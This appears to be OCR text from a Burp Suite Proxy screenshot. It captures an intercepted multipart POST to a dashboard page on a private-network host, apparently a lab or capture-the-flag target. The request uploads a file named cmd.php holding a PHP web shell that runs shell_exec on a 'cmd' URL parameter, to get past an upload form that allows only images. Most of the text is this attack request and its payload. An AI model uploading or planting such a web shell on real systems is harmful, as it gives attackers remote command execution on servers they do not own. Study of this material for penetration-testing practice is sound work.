 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.93.136:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.93.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------161703229811262033641161631404
8 Content-Length: 298
9 Origin: http://192.168.93.136
10 Connection: close
11 Referer: http://192.168.93.136/dashboard.php?id=1
12 Cookie: PHPSESSID=54dhqr00flm8nt0ig3fdn36n08
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------161703229811262033641161631404
16 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php
20 echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
21 ?>
22 -----------------------------161703229811262033641161631404--
23
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 12
logou
Sorry , Allow Ex : jpg,png,gif
Upload
Browse... cmd.php
Upload